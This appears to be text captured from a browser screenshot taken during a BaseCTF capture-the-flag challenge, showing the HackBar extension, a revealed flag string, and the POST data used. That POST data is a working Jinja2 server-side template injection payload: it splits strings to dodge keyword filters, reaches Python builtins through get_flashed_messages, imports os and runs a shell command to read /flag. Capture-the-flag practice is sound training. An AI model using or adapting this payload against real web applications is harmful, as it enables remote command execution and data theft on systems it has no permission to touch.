 不安全 | challenge.basectf.fun:33116/flag
BaseCTFBaseCTF{830dc249-0d4b-4771-8a9f-39c157d62aec}
欢迎 元素 控制台 源代码 网络 HackBar
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://challenge.basectf.fun:33116/flag
Split URL
Execute
Post data Referer User Agent Cookies Clear All
flag=BaseCTF{% set chr=get_flashed_messages['_''_glob''als_''_']['_''_built''ins_''_']['chr'] %}{%set payload='cat '~chr(47)~'flag'%}
{%print(get_flashed_messages['_''_glob''als_''_']['_''_built''ins_''_']['_''_imp''ort_''_']('o''s')['p''op''en'](payload)['read']())%}